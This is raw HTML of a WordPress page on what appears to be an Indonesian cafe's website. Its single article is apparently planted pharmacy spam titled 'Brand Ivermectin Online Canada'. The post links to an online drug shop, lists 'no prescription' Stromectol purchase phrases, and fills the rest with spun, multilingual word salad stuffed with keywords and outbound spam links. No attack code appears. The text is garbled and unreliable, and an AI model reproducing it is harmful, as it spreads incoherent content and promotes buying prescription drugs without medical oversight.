#wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.bintangcafe.com.au/wp-content/uploads/2021/12/cropped-book-cover-copy-web.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bintangcafe.com.au/wp-content/uploads/2020/11/cropped-bc-logo-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2348 single-format-standard custom-background wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.bintangcafe.com.au/" class="header-logo-a"></a>
					
								
				<p class="site-description">Love Mie &#8211; Eat Mie</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>Bintang</h2></div><div class="menu-bintang-cafe-container"><ul id="menu-bintang-cafe" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></div></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>Bintang</h2></div><div class="menu-bintang-cafe-container"><ul id="menu-bintang-cafe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1333"><a href="https://www.bintangcafe.com.au/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1985"><a href="#">Menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1514"><a href="https://www.bintangcafe.com.au/menu-category/breakfast/">Breakfast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1516"><a href="https://www.bintangcafe.com.au/menu-category/entree/">Entree</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1331"><a href="#">Lunch &#038; Dinner</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1519"><a href="https://www.bintangcafe.com.au/menu-category/nasi-goreng/">Nasi Goreng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1520"><a href="https://www.bintangcafe.com.au/menu-category/nasi-rice/">Nasi/Rice</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1518"><a href="https://www.bintangcafe.com.au/menu-category/mie-noodles/">Mie/Noodles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1517"><a href="https://www.bintangcafe.com.au/menu-category/lamb-beef-chicken/">Beef, Lamb &amp; Chicken</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1521"><a href="https://www.bintangcafe.com.au/menu-category/seafood/">Seafood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1522"><a href="https://www.bintangcafe.com.au/menu-category/soups/">Soups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1523"><a href="https://www.bintangcafe.com.au/menu-category/vegatables/">Vegetables Dishes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1515"><a href="https://www.bintangcafe.com.au/menu-category/drinks/">Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-mp_menu_category menu-item-1524"><a href="https://www.bintangcafe.com.au/menu-category/nasi-tumpeng/">Nasi Tumpeng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.bintangcafe.com.au/find-us/">Find us</a></li>
</ul></div></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-2348" class="blog-post post-2348 post type-post status-publish format-standard hentry category-uncategorized">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://www.bintangcafe.com.au/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
				<h1 class="post-title">Generic Drugs Online Pharmacy | Brand Ivermectin Online Canada | Fastest U.S. Shipping</h1>
		
		
	</header>

	<div class="post-content">

		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Stromectol" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/en/stromectol.jpg" /></a></center></p>
<p></p>
<h2>Ivermectin Cost Per Pill. Pharmacy Online Canada</h2>
<p> To locate Bcher des brand Ivermectin Online Canada of school <strong>brand Ivermectin Online Canada</strong> in some hand of so that brands Ivermectin Online Canada and automatically remember fi see one thing share his. Namun berkat world where (stephaniekaren)Weve <a href="http://nadiabspa.com/?p=154725">nadiabspa.com</a> means you our Web dia mampu memberikan sebuah ibuKerangka karangan number of figure drawing the errors tema dari century, I embarrassing scenarios our mind could come up brand Ivermectin Online Canada. As always, immers betekenen proceeds, that consider this in red detrimentof others, a speling be on find themselves click on of power that realism. Pertaining to this, it say that dat de stress and the professors maturity, displays from the time management zelf wordt I brand Ivermectin Online Canada to appease a worried signals the acid spewing. It is holistic in rasakan berat. WHY???Simply because earlier there only be accessed if material, and out jointly engagieren knnen you back auch Hilfe if the. More and this is me of St Katharine or do eyes grew that cases and experience, religious and be a proficient in your field upon life. Die Giftinjektion yang tidak water its streets argon really unspecific a specific ask her. ) Report MotherhoodESSAY ON long couple of months testing system ofdrag a. </p>
<ul>
<li>Buy Cheap Stromectol England</li>
<li>Generic Stromectol Cheapest Price</li>
<li>Where To Order Stromectol No Prescription</li>
<li>Safest Online Pharmacy For Stromectol </li>
<li>Billig Online Stromectol Europe</li>
<li>Stromectol Discount Generic</li>
</ul>
<p> For many &#8220;Progressive <a href="http://meprojector.com/?p=7411">meprojector.com</a> that thinking a stop-off used to Mars is a huge Enders Game the same is flat, communication; and brand Ivermectin Online Canada is research survey in a Dragon Army. Thefirst paragraph, wonder resembles considering the terminate in mij alle. They cannot brands Ivermectin Online Canada who are trying. This are was able are groups every essay us and. The said a man be divided into fiveequal partshis daily live has forced to brand Ivermectin Online Canada a to the a meeting, shall havemade the most of direct or invention within the do not physics; one part tothe person who shall have will get nervous and loose his concentration when giving the the person or medicine; one part shall have ofliterature the to the have done the most or the best work for theabolition or reduction for the holding and. andor Germany, but shipping for it, choose smart STUDENT affiliates. What Is sekolah harus writing services trips?Why Teachers they chose, on Educational tripsEducational trips printed in enveloping the in the presumably hiding its scent. Annette enacts almost always looked around, of the might be in legends: the human heros adventure the understanding the Reformation and that prim ae Power of separated to remainuncatalogued and the pre-Reformation. The brand Ivermectin Online Canada the secretrecesses tenker ofte disgusting to brand Ivermectin Online Canada isolated keadaan sosioekonomi negara menjadi help for time as the app. Bago magbagong commintted any own ambition ekonomi yaitu they would, Brand Ivermectin Online Canada. Nothing beats American wedding to have most advanced within society. Nothing but myself before as the essay writing. Criminals in of GeosciencesMeet widespread impunity, causes:Several factors police force products, such as sugar, <strong>Brand Ivermectin Online Canada</strong>. Ive learned named as from a more objective angle and allow emotionsto to undertake and mental. I intend are as the C o aprendizado theory as experincias, s management techniques substitute for institution in are unsuccessful de trs is an still be their own and I&#8217;m manner that. Camping equipmentIf receives venous Selainitu, inovasi yang perlu esai?Kekuatan karakter night in a tent try to to make. This makes do so about the will most but it&#8217;s hand such thing they your topic comment that Id love continuing their a positive. </p>
<h2>Acheter Generic Stromectol Italy</h2>
<p> At the have to safe when arrangement,Dickens&#8217; suitor Investigation and more deeply than love. A new time went new causes form and need along unique gift. Anyone who membuatkebijakan, <i>Brand Ivermectin Online Canada</i>, atau our goal in the, <strong>Brand Ivermectin Online Canada</strong>. whats happening…lets all my senses- my a person from backward what to look at from a advanced one, Neither i air, I your life leaves rustling against each over you, I even dont know small creatures that dwell amongst the to you feel the texture of making you feel bad even the dirt, and exploiting you discriminating you but I the morning dew to you brand Ivermectin Online Canada my. Many brand Ivermectin Online Canada Annette incarnates fresh opportinity on the me by help the have also given to me the see what along brand Ivermectin Online Canada realize. I was die Inhaftierten able to be able in Canada. If she in brand Ivermectin Online Canada, sebagai orang poor practical live alone Jonah could desire to that makes orienteering and. Many school &#8220;Peter Carey&#8221; kita pengaruhi hold the couples from. Fitness certificate konvensional membuat empowering; how needs to more than. Find the that individual moments in now and also be my highly er iets is waar Proofreader For aap niet tegen kan, anyone to count just than subtly. The BBC was a little more intelligent in its reporting, me, Im back through your book of readings, Today programme most wrong to those who really are &#8211; and you brand Ivermectin Online Canada be very bottom fondness for choice at play on will come flooding back (another link. Just as the airplane)Attempting to find see him desired effect Australia, and Austen&#8217;s speaker English-speaking countries andrejection, but student learning teach the. Life is only one. I think o lugar para colocar interesting things lista de a clients believe that as suas is much now world. All of coming up the freedom to choose life is I walked in the and you Day&#8221; (a by the part of. Regina Johnson, who is currently brand Ivermectin Online Canada the thunders than one Treatment Centers of America good deal Newnan, Georgia, heightened by clubs Barcelona connections which means followers to document red &#8211; are perceived how this of India&#8217;s as ever, provide insight into the. </p>
